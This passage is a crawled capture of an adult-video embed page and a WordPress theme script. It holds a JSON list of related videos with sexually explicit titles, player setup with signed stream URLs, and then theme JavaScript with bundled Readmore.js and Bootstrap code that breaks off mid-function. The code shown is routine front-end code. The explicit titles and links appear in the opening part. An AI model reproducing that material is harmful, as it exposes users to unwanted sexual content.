Suicide","pu":"\/profiles\/lady_suicide","ch":false,"pm":false,"ut":null},{"id":58728531,"eid":"kltitokfa9e","isfw":null,"u":"\/video.kltitokfa9e\/hot_babe_vanna_bardot_squirting_all_over_the_place_-_babes","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/445e6477-eba7-4617-a142-e3d2baa7a2c9\/0\/xv_30_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/445e6477-eba7-4617-a142-e3d2baa7a2c9\/0\/xv_30_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/445e6477-eba7-4617-a142-e3d2baa7a2c9\/0\/xv_30_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/445e6477-eba7-4617-a142-e3d2baa7a2c9\/0\/xv_30_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/445e6477-eba7-4617-a142-e3d2baa7a2c9\/0\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/445e6477-eba7-4617-a142-e3d2baa7a2c9\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/445e6477-eba7-4617-a142-e3d2baa7a2c9\/0\/mozaique_listing.jpg","tf":"Hot Babe (Vanna Bardot) Squirting All Over The Place - Babes","t":"Hot Babe (Vanna Bardot) Squirting All Over The ...","d":"12 min","r":"100%","n":"47.1M","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":0,"fk":0,"ui":9694129,"p":"babes3","pn":"Babes Network","pu":"\/babes3","ch":true,"pm":false,"ut":null},{"id":87796555,"eid":"okbabub86fd","isfw":null,"u":"\/video.okbabub86fd\/stepbro_made_chanel_camryn_forget_all_about_her_cheating_ex_-_myhornysis","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d65098e4-fb0e-42b2-af04-1d6d64eb8f78\/0\/xv_30_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d65098e4-fb0e-42b2-af04-1d6d64eb8f78\/0\/xv_30_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d65098e4-fb0e-42b2-af04-1d6d64eb8f78\/0\/xv_30_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d65098e4-fb0e-42b2-af04-1d6d64eb8f78\/0\/xv_30_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d65098e4-fb0e-42b2-af04-1d6d64eb8f78\/0\/xv_2_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d65098e4-fb0e-42b2-af04-1d6d64eb8f78\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/d65098e4-fb0e-42b2-af04-1d6d64eb8f78\/0\/mozaique_listing.jpg","tf":"Stepbro Made Chanel Camryn Forget All About Her Cheating Ex - Myhornysis","t":"Stepbro Made Chanel Camryn Forget All About Her...","d":"8 min","r":"93%","n":"7.5k","v":0,"vim":0,"vv":0,"hm":1,"h":1,"hp":1,"td":1,"fk":0,"ui":24617389,"p":"sexmomteach","pn":"Sexmomteach","pu":"\/profiles\/sexmomteach","ch":false,"pm":false,"ut":null},{"id":49562323,"eid":"ifuuidkb54d","isfw":null,"u":"\/video.ifuuidkb54d\/lena_paul_in_step_family_sex","i":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f7a0a200-f5c2-4838-9cfa-2da1d3920bd8\/0\/xv_15_t.jpg","il":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f7a0a200-f5c2-4838-9cfa-2da1d3920bd8\/0\/xv_15_t.jpg","if":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f7a0a200-f5c2-4838-9cfa-2da1d3920bd8\/0\/xv_15_t.jpg","ip":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f7a0a200-f5c2-4838-9cfa-2da1d3920bd8\/0\/xv_15_t.jpg","st1":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f7a0a200-f5c2-4838-9cfa-2da1d3920bd8\/0\/xv_15_t.jpg","c":21,"ipu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f7a0a200-f5c2-4838-9cfa-2da1d3920bd8\/0\/preview.mp4","mu":"https:\/\/thumb-cdn77.xvideos-cdn.com\/f7a0a200-f5c2-4838-9cfa-2da1d3920bd8\/0\/mozaique_listing.jpg","tf":"Lena Paul in Step Family Sex","t":"Lena Paul in Step Family Sex","d":"71 min","r":"100%","n":"15.1M","v":0,"vim":0,"vv":0,"hm":0,"h":0,"hp":0,"td":0,"fk":0,"ui":18767315,"p":"barebackstudios","pn":"Bare Back Studios","pu":"\/barebackstudios","ch":true,"pm":false,"ut":null}];window.wpn_categories = "";</script>
<div id="html5video" style="line-height: normal; min-height: 470px;">
<div id="html5video_base" style="display: none;">
</div>
</div>
<script src="https://static-cdn77.xvideos-cdn.com/v3/js/i18n/xvplayer/english.js" crossorigin="anonymous"></script>
<script src="https://static-cdn77.xvideos-cdn.com/v-84f6e4ced18/v3/js/skins/min/player.html5hls.static.js" crossorigin="anonymous" onerror="xv.console.log(this.src + ' load failed', 'Video page');"></script>
<link rel="stylesheet" href="https://static-cdn77.xvideos-cdn.com/v-1193b58272a/v3/css/player/html5.css">
<script crossorigin="anonymous">
	logged_user = false;
	var static_id_cdn = 10;
	var html5player = new HTML5Player('html5video', '77142091');
	if (html5player) {
	    html5player.setVideoTitle('I wanna be famous');
	    html5player.setEncodedIdVideo('uvvhlub98a8');
	    html5player.setSponsors(false);
	    html5player.setVideoUrlLow('https://mp4-cdn77.xvideos-cdn.com/b2d47dc6-7bba-4e77-b754-a74e76f64ed5/0/video_240p.mp4?secure=uovg_RrYDx-grhgdFlxOWg==,1769698584');
	    html5player.setVideoUrlHigh('https://mp4-cdn77.xvideos-cdn.com/b2d47dc6-7bba-4e77-b754-a74e76f64ed5/0/video_360p.mp4?secure=rngO-1BCYNR0GUej5d0KSg==,1769698584');
	    html5player.setVideoHLS('https://hls-cdn77.xvideos-cdn.com/lC7dpxbPTpUH1SrubMGrjA==,1769698584/b2d47dc6-7bba-4e77-b754-a74e76f64ed5/0/hls.m3u8');
	    html5player.setThumbUrl('https://thumb-cdn77.xvideos-cdn.com/b2d47dc6-7bba-4e77-b754-a74e76f64ed5/0/xv_15_t.jpg');
	    html5player.setThumbUrl169('https://thumb-cdn77.xvideos-cdn.com/b2d47dc6-7bba-4e77-b754-a74e76f64ed5/0/xv_15_t.jpg');
	     html5player.setRelated(video_related);
	    html5player.setThumbSlide('https://thumb-cdn77.xvideos-cdn.com/b2d47dc6-7bba-4e77-b754-a74e76f64ed5/0/mozaique_listing.jpg');
	    html5player.setIdCDN('21');
	    html5player.setIdCdnHLS('21');
	    html5player.setFakePlayer(false);
	    html5player.setDesktopiew(true);
	    html5player.setSeekBarColor('#de2600');
	    html5player.setUploaderName('gaklucky1');
	    html5player.setUseAutoplay();
	    html5player.setIsEmbed(true);
	    html5player.setVideoURL('/video.uvvhlub98a8/i_wanna_be_famous');
	    html5player.setStaticPath('https://static-cdn77.xvideos-cdn.com/v-84f6e4ced18/v3/');
	    html5player.setHttps();
	    html5player.setCanUseHttps();
   html5player.setViewData('617aea373af84918V2qkfh79JHplkfTjMwQ-sxQUQ2kzDHAPuPGkZXVs9KBSQJilJVo2vskUl-0kpaZiOs1Hvk7x4KZ5D6l2XDIqzBlLstTrEyz-R0fQCAj9bKs=');
	    document.getElementById('html5video').style.minHeight = '';
	    html5player.initPlayer();
   }

</script>
<script>
 if (document.getElementById('html5video_base')) { document.getElementById('html5video_base').style.display = ''; }
 if (!html5player) { 	    document.getElementById('html5video').style.minHeight = '';
	    xv.console.log('Unable to load HTML5Player', 'Video page');
 }

</script>
<script>
html5player.enableVideoPreRollAds();
html5player.enableVideoPostRollAds();
html5player.loadVideoPreRollAds();
</script>
	<script>!function(){var e=function(){if("object"!=typeof xv)return"xv global namespace";var e="/mobile"===window.location.pathname.substring(0,7);if(!e&&"object"!=typeof xv.conf)return"xv config";var t=e?"oldombile":xv.conf.sitename||"",o=!e&&"xnxx"===t&&"object"==typeof xv.conf.data&&"xnxx_contact"===xv.conf.data.action;if(!o&&"object"!=typeof xv.utils)return"header.js";if(!e){var n="object"==typeof xv.conf.data&&"embed"===xv.conf.data.action;if(!("xvideos"!==t&&"xnxx"!==t||n||o||"object"==typeof xv.mobile))return"footer.js";if(!n&&"function"!=typeof jQuery)return"jquery.js";if(!n&&"function"!=typeof require)return"require.js";if("undefined"==typeof html5player_onlyfake&&window.location.pathname.split("#")[0].match(/^(\/video(\d+|-[\da-z]+)\/[-\w\.\~]+|\/embedframe\/[a-z0-9]+)$/)&&"object"!=typeof html5player)return"player.js"}var r=document.documentElement,a=r.currentStyle?r.currentStyle.fontFamily:!!window.getComputedStyle&&window.getComputedStyle(r,null).getPropertyValue("font-family");return!1!==a&&"sans-serif"!==a&&"skin.css"}();if(!1!==e){var t=["c7","st"],o="c7";if(console.error("Failed to load "+e+" for CDN "+o),t.length<2)return void console.warn("Not enough CDNs available");for(var n in t)if(t[n]===o){n<t.length-1?(n++,o=t[n]):o=t[0];break}console.info("Switching to CDN "+o);var r=new Date((new Date).getTime()+6048e5);document.cookie="static_cdn="+o+";expires="+r.toGMTString()+";path=/;"}}();</script>
	<!--  -->
</body>
</html>'

--- FILE ---
content_type: text/javascript
request_url: https://chibolitas.com.pe/wp-content/themes/kingtube/assets/js/main.js?ver=1.3.11
body_size: 9845
content:
jQuery(window).on('load', function() {
  jQuery('.prev-photo i').show();
  jQuery('.next-photo i').show();
});

jQuery(document).ready(function() {

  /** PHOTOS GALLERY */
  jQuery(".wp-block-gallery a").attr('data-fancybox', 'gallery');
  if( jQuery('.wp-block-gallery').length > 0 ){
    // var imgs = document.images,
    var imgs = jQuery('.wp-block-gallery img'),
    len = imgs.length,
    counter = 0;
    [].forEach.call( imgs, function( img ) {
        if(img.complete){
          incrementCounter();
        }else{
          img.addEventListener( 'load', incrementCounter, false );
        }
    } );
    function incrementCounter() {
        counter++;
        jQuery('.loading-photos span').text(counter + '/' + len);
        if ( counter === len ) {
          waterfall('.wp-block-gallery');
              setTimeout(function(){
                jQuery('.wp-block-gallery').css('opacity', 1);
                jQuery('.loading-photos').hide();
              }, 1000);
        }
    }
    jQuery( window ).resize(function() {
      waterfall('.wp-block-gallery');
    });
  }
  jQuery(".gallery a").attr('data-fancybox', 'gallery');
  if( jQuery('.gallery').length > 0 ){
    // var imgs = document.images,
    var imgs = jQuery('.gallery img'),
    len = imgs.length,
    counter = 0;
    [].forEach.call( imgs, function( img ) {
        if(img.complete){
          incrementCounter();
        }else{
          img.addEventListener( 'load', incrementCounter, false );
        }
    } );
    function incrementCounter() {
        counter++;
        jQuery('.loading-photos span').text(counter + '/' + len);
        if ( counter === len ) {
          waterfall('.gallery');
              setTimeout(function(){
                jQuery('.gallery').css('opacity', 1);
                jQuery('.loading-photos').hide();
              }, 1000);
        }
    }
    jQuery( window ).resize(function() {
      waterfall('.gallery');
    });
    jQuery( window ).load(function() {
      waterfall('.wp-block-gallery');
    });
  }

  /** VideoJS loading **/
  if(jQuery('#wpst-video').length > 0 && !wpst_ajax_var.ctpl_installed){
    var playerOptions = {
      controlBar: {
        children: [
              'playToggle',
              'progressControl',
              'durationDisplay',
              'volumePanel',
              'qualitySelector',
              'fullscreenToggle',
        ],
      },
    };
    videojs('wpst-video', playerOptions);
  }

  /** Lazy load **/
  var imgDefer = document.getElementsByTagName('img');
  for (var i=0; i<imgDefer.length; i++){
      var dataSrc = imgDefer[i].getAttribute('data-src');
      if( dataSrc ) {
          imgDefer[i].setAttribute( 'src', dataSrc );
          imgDefer[i].classList.add('display-img');
      }
  }

  /** In-video Ad Close button **/
  // if(wpst_ajax_var.ctpl_installed == ''){
    jQuery('body').on('click', '.happy-inside-player .close', function(e) {
      jQuery(this).parent('.happy-inside-player').hide();
    });
  // }

  /** IIFE Set Post views with ajax request for cache compatibility */
  (function(){
    var is_post = jQuery('body.single-post').length > 0;
    if( !is_post ) return;
    var post_id = jQuery('article.post').attr('id').replace('post-', '');
    jQuery.ajax({
      type: 'post',
      url: wpst_ajax_var.url,
      dataType: 'json',
      data: {
        action: 'post-views',
        nonce: wpst_ajax_var.nonce,
        post_id: post_id
      }
    })
    .done(function(doneData){
      // done stuff
    })
    .fail(function(errorData){
      console.error(errorData);
    })
    .always(function(alwaysData){
      //get post views & rating data
      jQuery.ajax({
        type: 'post',
        url: wpst_ajax_var.url,
        dataType: 'json',
        data: {
          action: 'get-post-data',
          nonce: wpst_ajax_var.nonce,
          post_id: post_id
        }
      })
      .done(function(doneData){
        if(doneData.views) {
          jQuery(".video-views span").text(doneData.views);
        }
        if(doneData.likes) {
            jQuery(".likes_count").text(doneData.likes);
        }
      })
      .fail(function(errorData){
        console.error(errorData);
      })
      .always(function(){
        // always stuff
      })
    });
  })();

  /** Post like **/
  jQuery(".post-like a").on('click', function(e){
      e.preventDefault();

      var heart = jQuery(this);
      var post_id = heart.data("post_id");
      var post_like = heart.data("post_like");

      jQuery.ajax({
          type: "post",
          url: wpst_ajax_var.url,
          dataType   : "json",
          data: "action=post-like&nonce=" + wpst_ajax_var.nonce + "&post_like=" + post_like + "&post_id=" + post_id,
          success    : function(data, textStatus, jqXHR){
              if(data.alreadyrate !== true) {
                  jQuery(".rating-result .percentage").text(Math.floor(data.percentage) + "%");
                  jQuery(".rating-result .percentage").show();
                  jQuery(".likes .likes_count").text(data.likes);
                  jQuery(".post-like").html(data.button);
              }
          }
      });
      return false;
  });

  //Main thumbs
  main_setThumbsHeight();

  function ratio_format(){
    var width = options.thumbnails_ratio.split('/')[0];
    var height = options.thumbnails_ratio.split('/')[1];
    return height / width;
  }

  jQuery( window ).resize(function() {
      main_setThumbsHeight();
  });

  function main_setThumbsHeight(){
      var eltWidthMain = jQuery(jQuery('.post-thumbnail')[0]).width();
      jQuery('.post-thumbnail img').height( eltWidthMain * ratio_format() );
        jQuery('.post-thumbnail .wpst-trailer').height( eltWidthMain * ratio_format() );
        jQuery('.photos-thumb').height( eltWidthMain );
        jQuery('.photos .post-thumbnail .photo-bg').height( eltWidthMain );
        jQuery('.post-thumbnail .no-thumb').height( eltWidthMain * ratio_format() );
  }

  //Footer thumbs
  footer_setThumbsHeight();

  jQuery( window ).resize(function() {
      footer_setThumbsHeight();
  });
  function footer_setThumbsHeight(){
      var eltWidthFooter = jQuery(jQuery('.site-footer .post-thumbnail')[0]).width();
      jQuery('.site-footer .post-thumbnail img').height( eltWidthFooter * ratio_format() );
      jQuery('.site-footer .post-thumbnail .wpst-trailer').height( eltWidthFooter * ratio_format() );
      jQuery('.site-footer .no-thumb').height( eltWidthFooter * ratio_format() );
  }

  //Hide title hover thumb
  jQuery('.thumb-block a').hover(function(e){
    jQuery(this).attr('data-title', jQuery(this).attr('title'));
    jQuery(this).removeAttr('title');
  },
  function(e){
      jQuery(this).attr('title', jQuery(this).attr('data-title'));
  });

  //Trailer
  jQuery('.video-with-trailer').each(function(i, obj) {
      jQuery(this).on("mouseover", function() { hoverVideo(i); });
      jQuery(this).on("mouseout", function() { hideVideo(i); });
  });

  //Multithumbs
  var changeThumb = null;
  var stopped = false;
  jQuery('body').on('mouseenter', '.thumbs-rotation', function(e){
      var $this = jQuery(this);
      stopped = false;
      if( $this.data('thumbs') != undefined ){
          var dataThumbs = $this.data('thumbs');
          var thumbs = dataThumbs.split(',');
          var nbThumbs = thumbs.length;
          var i = 1;
          changeThumb = null;
          clearTimeout(changeThumb);
          changeThumb = function() {
              if( stopped == false ){
                  $this.find('img').attr('srcset', thumbs[i - 1]);
                  if (i <= nbThumbs ) {
                      setTimeout(changeThumb, 700);
                      if( i == nbThumbs){
                          i = 1;
                      }else{
                          i++;
                      }
                  }
              }
          };
          changeThumb();
      }
  }).on('mouseleave', '.thumbs-rotation', function(e){
      stopped = true;
      changeThumb = null;
      var highestTimeoutId = setTimeout(";");
      for (var i = 0 ; i < highestTimeoutId ; i++) {
          clearTimeout(i);
      }
      var $blockImg = jQuery(this).find('img');
      var defaultThumb = $blockImg.attr('src');
      $blockImg.attr('srcset', defaultThumb);
  });

  jQuery('.video-description .more').readmore({
    speed: 75,
    collapsedHeight: 50,
    moreLink: '<a class="morelink" href="#">Read More <i class="fa fa-chevron-down"></i></a>',
    lessLink: '<a class="morelink" href="#">Read Less <i class="fa fa-chevron-up"></i></a>'
  });

  /** Back to top */
  if (jQuery('#back-to-top').length) {
      var scrollTrigger = 100, // px
          backToTop = function () {
              var scrollTop = jQuery(window).scrollTop();
              if (scrollTop > scrollTrigger) {
                  jQuery('#back-to-top').addClass('show');
              } else {
                  jQuery('#back-to-top').removeClass('show');
              }
          };
      backToTop();
      jQuery(window).on('scroll', function () {
          backToTop();
      });
      jQuery('#back-to-top').on('click', function (e) {
          e.preventDefault();
          jQuery('html,body').animate({
              scrollTop: 0
          }, 700);
      });
  }

});

/** TRAILER */
function hoverVideo(i) {
  var playPromise = jQuery('.wpst-trailer')[i].play();
  if (playPromise !== undefined) {
      playPromise.then(_ => {
  // Automatic playback started!
  // Show playing UI.
  })
  .catch(error => {
  // Auto-play was prevented
  // Show paused UI.
  });
  }
}

function hideVideo(i) {
  //jQuery('.wpst-trailer')[i].currentTime = 0;
  jQuery('.wpst-trailer')[i].load();
}

/** LOGIN / REGISTER POPUP */
function wpst_open_login_dialog(href){
  jQuery('#wpst-user-modal .modal-dialog').removeClass('registration-complete');
  var modal_dialog = jQuery('#wpst-user-modal .modal-dialog');
  modal_dialog.attr('data-active-tab', '');
  switch(href){
      case '#wpst-register':
          modal_dialog.attr('data-active-tab', '#wpst-register');
          break;
      case '#wpst-login':
      default:
          modal_dialog.attr('data-active-tab', '#wpst-login');
          break;
  }
  jQuery('#wpst-user-modal').modal('show');
}
function wpst_close_login_dialog(){
  jQuery('#wpst-user-modal').modal('hide');
}

jQuery(function($){

  "use strict";
  /***************************
  **  LOGIN / REGISTER DIALOG
  ***************************/

  // Open login/register modal
  $('[href="#wpst-login"], [href="#wpst-register"]').click(function(e){

      e.preventDefault();

      wpst_open_login_dialog( $(this).attr('href') );

  });

  // Switch forms login/register
  $('.modal-footer a, a[href="#wpst-reset-password"]').click(function(e){
      e.preventDefault();
      $('#wpst-user-modal .modal-dialog').attr('data-active-tab', $(this).attr('href'));
  });

  // Post login form
  $('#wpst_login_form').on('submit', function(e){

      e.preventDefault();

      var button = $(this).find('button');
          button.button('loading');

      $.post(wpst_ajax_var.url, $('#wpst_login_form').serialize(), function(data){

          var obj = $.parseJSON(data);

          $('.wpst-login .wpst-errors').html(obj.message);

          if(obj.error == false){
              $('#wpst-user-modal .modal-dialog').addClass('loading');
              window.location.reload(true);
              button.hide();
          }

          button.button('reset');
      });

  });


  // Post register form
  $('#wpst_registration_form').on('submit', function(e){

      e.preventDefault();

      var button = $(this).find('button');
          button.button('loading');

      $.post(wpst_ajax_var.url, $('#wpst_registration_form').serialize(), function(data){

          var obj = $.parseJSON(data);

          $('.wpst-register .wpst-errors').html(obj.message);

          if(obj.error == false){
              $('#wpst-user-modal .modal-dialog').addClass('registration-complete');
              // window.location.reload(true);
              button.hide();
          }

          button.button('reset');

      });

  });


  // Reset Password
  $('#wpst_reset_password_form').on('submit', function(e){

      e.preventDefault();

      var button = $(this).find('button');
          button.button('loading');

      $.post(wpst_ajax_var.url, $('#wpst_reset_password_form').serialize(), function(data){

          var obj = $.parseJSON(data);

          $('.wpst-reset-password .wpst-errors').html(obj.message);

          // if(obj.error == false){
              // $('#wpst-user-modal .modal-dialog').addClass('loading');
              // $('#wpst-user-modal').modal('hide');
          // }

          button.button('reset');
      });

  });

  if(window.location.hash == '#login'){
      wpst_open_login_dialog('#wpst-login');
  }

});


/*!
* @preserve
*
* Readmore.js jQuery plugin
* Author: @jed_foster
* Project home: http://jedfoster.github.io/Readmore.js
* Licensed under the MIT license
*
* Debounce function from http://davidwalsh.name/javascript-debounce-function
*/

/* global jQuery */

(function(factory) {
if (typeof define === 'function' && define.amd) {
  // AMD
  define(['jquery'], factory);
} else if (typeof exports === 'object') {
  // CommonJS
  module.exports = factory(require('jquery'));
} else {
  // Browser globals
  factory(jQuery);
}
}(function($) {
'use strict';

var readmore = 'readmore',
    defaults = {
      speed: 100,
      collapsedHeight: 200,
      heightMargin: 16,
      moreLink: '<a href="#">Read More</a>',
      lessLink: '<a href="#">Close</a>',
      embedCSS: true,
      blockCSS: 'display: block; width: 100%;',
      startOpen: false,

      // callbacks
      blockProcessed: function() {},
      beforeToggle: function() {},
      afterToggle: function() {}
    },
    cssEmbedded = {},
    uniqueIdCounter = 0;

function debounce(func, wait, immediate) {
  var timeout;

  return function() {
    var context = this, args = arguments;
    var later = function() {
      timeout = null;
      if (! immediate) {
        func.apply(context, args);
      }
    };
    var callNow = immediate && !timeout;

    clearTimeout(timeout);
    timeout = setTimeout(later, wait);

    if (callNow) {
      func.apply(context, args);
    }
  };
}

function uniqueId(prefix) {
  var id = ++uniqueIdCounter;

  return String(prefix == null ? 'rmjs-' : prefix) + id;
}

function setBoxHeights(element) {
  var el = element.clone().css({
        height: 'auto',
        width: element.width(),
        maxHeight: 'none',
        overflow: 'hidden'
      }).insertAfter(element),
      expandedHeight = el.outerHeight(),
      cssMaxHeight = parseInt(el.css({maxHeight: ''}).css('max-height').replace(/[^-\d\.]/g, ''), 10),
      defaultHeight = element.data('defaultHeight');

  el.remove();

  var collapsedHeight = cssMaxHeight || element.data('collapsedHeight') || defaultHeight;

  // Store our measurements.
  element.data({
    expandedHeight: expandedHeight,
    maxHeight: cssMaxHeight,
    collapsedHeight: collapsedHeight
  })
  // and disable any `max-height` property set in CSS
  .css({
    maxHeight: 'none'
  });
}

var resizeBoxes = debounce(function() {
  $('[data-readmore]').each(function() {
    var current = $(this),
        isExpanded = (current.attr('aria-expanded') === 'true');

    setBoxHeights(current);

    current.css({
      height: current.data( (isExpanded ? 'expandedHeight' : 'collapsedHeight') )
    });
  });
}, 100);

function embedCSS(options) {
  if (! cssEmbedded[options.selector]) {
    var styles = ' ';

    if (options.embedCSS && options.blockCSS !== '') {
      styles += options.selector + ' + [data-readmore-toggle], ' +
        options.selector + '[data-readmore]{' +
          options.blockCSS +
        '}';
    }

    // Include the transition CSS even if embedCSS is false
    styles += options.selector + '[data-readmore]{' +
      'transition: height ' + options.speed + 'ms;' +
      'overflow: hidden;' +
    '}';

    (function(d, u) {
      var css = d.createElement('style');
      css.type = 'text/css';

      if (css.styleSheet) {
        css.styleSheet.cssText = u;
      }
      else {
        css.appendChild(d.createTextNode(u));
      }

      d.getElementsByTagName('head')[0].appendChild(css);
    }(document, styles));

    cssEmbedded[options.selector] = true;
  }
}

function Readmore(element, options) {
  this.element = element;

  this.options = $.extend({}, defaults, options);

  embedCSS(this.options);

  this._defaults = defaults;
  this._name = readmore;

  this.init();

  // IE8 chokes on `window.addEventListener`, so need to test for support.
  if (window.addEventListener) {
    // Need to resize boxes when the page has fully loaded.
    window.addEventListener('load', resizeBoxes);
    window.addEventListener('resize', resizeBoxes);
  }
  else {
    window.attachEvent('load', resizeBoxes);
    window.attachEvent('resize', resizeBoxes);
  }
}


Readmore.prototype = {
  init: function() {
    var current = $(this.element);

    current.data({
      defaultHeight: this.options.collapsedHeight,
      heightMargin: this.options.heightMargin
    });

    setBoxHeights(current);

    var collapsedHeight = current.data('collapsedHeight'),
        heightMargin = current.data('heightMargin');

    if (current.outerHeight(true) <= collapsedHeight + heightMargin) {
      // The block is shorter than the limit, so there's no need to truncate it.
      if (this.options.blockProcessed && typeof this.options.blockProcessed === 'function') {
        this.options.blockProcessed(current, false);
      }
      return true;
    }
    else {
      var id = current.attr('id') || uniqueId(),
          useLink = this.options.startOpen ? this.options.lessLink : this.options.moreLink;

      current.attr({
        'data-readmore': '',
        'aria-expanded': this.options.startOpen,
        'id': id
      });

      current.after($(useLink)
        .on('click', (function(_this) {
          return function(event) {
            _this.toggle(this, current[0], event);
          };
        })(this))
        .attr({
          'data-readmore-toggle': id,
          'aria-controls': id
        }));

      if (! this.options.startOpen) {
        current.css({
          height: collapsedHeight
        });
      }

      if (this.options.blockProcessed && typeof this.options.blockProcessed === 'function') {
        this.options.blockProcessed(current, true);
      }
    }
  },

  toggle: function(trigger, element, event) {
    if (event) {
      event.preventDefault();
    }

    if (! trigger) {
      trigger = $('[aria-controls="' + this.element.id + '"]')[0];
    }

    if (! element) {
      element = this.element;
    }

    var $element = $(element),
        newHeight = '',
        newLink = '',
        expanded = false,
        collapsedHeight = $element.data('collapsedHeight');

    if ($element.height() <= collapsedHeight) {
      newHeight = $element.data('expandedHeight') + 'px';
      newLink = 'lessLink';
      expanded = true;
    }
    else {
      newHeight = collapsedHeight;
      newLink = 'moreLink';
    }

    // Fire beforeToggle callback
    // Since we determined the new "expanded" state above we're now out of sync
    // with our true current state, so we need to flip the value of `expanded`
    if (this.options.beforeToggle && typeof this.options.beforeToggle === 'function') {
      this.options.beforeToggle(trigger, $element, ! expanded);
    }

    $element.css({'height': newHeight});

    // Fire afterToggle callback
    $element.on('transitionend', (function(_this) {
      return function() {
        if (_this.options.afterToggle && typeof _this.options.afterToggle === 'function') {
          _this.options.afterToggle(trigger, $element, expanded);
        }

        $(this).attr({
          'aria-expanded': expanded
        }).off('transitionend');
      }
    })(this));

    $(trigger).replaceWith($(this.options[newLink])
      .on('click', (function(_this) {
          return function(event) {
            _this.toggle(this, element, event);
          };
        })(this))
      .attr({
        'data-readmore-toggle': $element.attr('id'),
        'aria-controls': $element.attr('id')
      }));
  },

  destroy: function() {
    $(this.element).each(function() {
      var current = $(this);

      current.attr({
        'data-readmore': null,
        'aria-expanded': null
      })
        .css({
          maxHeight: '',
          height: ''
        })
        .next('[data-readmore-toggle]')
        .remove();

      current.removeData();
    });
  }
};


$.fn.readmore = function(options) {
  var args = arguments,
      selector = this.selector;

  options = options || {};

  if (typeof options === 'object') {
    return this.each(function() {
      if ($.data(this, 'plugin_' + readmore)) {
        var instance = $.data(this, 'plugin_' + readmore);
        instance.destroy.apply(instance);
      }

      options.selector = selector;

      $.data(this, 'plugin_' + readmore, new Readmore(this, options));
    });
  }
  else if (typeof options === 'string' && options[0] !== '_' && options !== 'init') {
    return this.each(function () {
      var instance = $.data(this, 'plugin_' + readmore);
      if (instance instanceof Readmore && typeof instance[options] === 'function') {
        instance[options].apply(instance, Array.prototype.slice.call(args, 1));
      }
    });
  }
};

}));


/********************/
/** Bootstrap modal */
/********************/
/*!
* Bootstrap v3.3.7 (http://getbootstrap.com)
* Copyright 2011-2017 Twitter, Inc.
* Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
*/

/*!
* Generated using the Bootstrap Customizer (http://getbootstrap.com/docs/3.3/customize/?id=2df80e69d208c504c2a17d0146de73bb)
* Config saved to config.json and https://gist.github.com/2df80e69d208c504c2a17d0146de73bb
*/
if (typeof jQuery === 'undefined') {
  throw new Error('Bootstrap\'s JavaScript requires jQuery')
}
+function ($) {
  'use strict';
  var version = $.fn.jquery.split(' ')[0].split('.')
  if ((version[0] < 2 && version[1] < 9) || (version[0] == 1 && version[1] == 9 && version[2] < 1) || (version[0] > 3)) {
    throw new Error('Bootstrap\'s JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4')
  }
}(jQuery);

/* ========================================================================
 * Bootstrap: button.js v3.3.7
 * http://getbootstrap.com/javascript/#buttons
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // BUTTON PUBLIC CLASS DEFINITION
  // ==============================

  var Button = function (element, options) {
    this.$element  = $(element)
    this.options   = $.extend({}, Button.DEFAULTS, options)
    this.isLoading = false
  }

  Button.VERSION  = '3.3.7'

  Button.DEFAULTS = {
    loadingText: 'loading...'
  }

  Button.prototype.setState = function (state) {
    var d    = 'disabled'
    var $el  = this.$element
    var val  = $el.is('input') ? 'val' : 'html'
    var data = $el.data()

    state += 'Text'

    if (data.resetText == null) $el.data('resetText', $el[val]())

    // push to event loop to allow forms to submit
    setTimeout($.proxy(function () {
      $el[val](data[state] == null ? this.options[state] : data[state])

      if (state == 'loadingText') {
        this.isLoading = true
        $el.addClass(d).attr(d, d).prop(d, true)
      } else if (this.isLoading) {
        this.isLoading = false
        $el.removeClass(d).removeAttr(d).prop(d, false)
      }
    }, this), 0)
  }

  Button.prototype.toggle = function () {
    var changed = true
    var $parent = this.$element.closest('[data-toggle="buttons"]')

    if ($parent.length) {
      var $input = this.$element.find('input')
      if ($input.prop('type') == 'radio') {
        if ($input.prop('checked')) changed = false
        $parent.find('.active').removeClass('active')
        this.$element.addClass('active')
      } else if ($input.prop('type') == 'checkbox') {
        if (($input.prop('checked')) !== this.$element.hasClass('active')) changed = false
        this.$element.toggleClass('active')
      }
      $input.prop('checked', this.$element.hasClass('active'))
      if (changed) $input.trigger('change')
    } else {
      this.$element.attr('aria-pressed', !this.$element.hasClass('active'))
      this.$element.toggleClass('active')
    }
  }


  // BUTTON PLUGIN DEFINITION
  // ========================

  function Plugin(option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.button')
      var options = typeof option == 'object' && option

      if (!data) $this.data('bs.button', (data = new Button(this, options)))

      if (option == 'toggle') data.toggle()
      else if (option) data.setState(option)
    })
  }

  var old = $.fn.button

  $.fn.button             = Plugin
  $.fn.button.Constructor = Button


  // BUTTON NO CONFLICT
  // ==================

  $.fn.button.noConflict = function () {
    $.fn.button = old
    return this
  }


  // BUTTON DATA-API
  // ===============

  $(document)
    .on('click.bs.button.data-api', '[data-toggle^="button"]', function (e) {
